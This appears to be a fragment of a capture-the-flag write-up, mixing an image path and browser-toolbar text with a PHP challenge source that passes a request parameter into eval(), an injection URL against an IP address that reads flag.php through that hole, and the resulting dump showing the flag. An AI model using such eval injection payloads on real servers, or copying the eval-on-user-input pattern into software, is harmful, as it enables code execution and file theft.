 123.206.87.240:8003/?hello=file("flag.php")
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
array(5) { [0]=> string(7) " string(33) "$flag = 'Too Young Too Simple'; " [2]=> string(16) " # echo $flag; " [3]=> string(24) " # flag{bug-ctf-gg-99} "
[4]=> string(2) "?>" } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>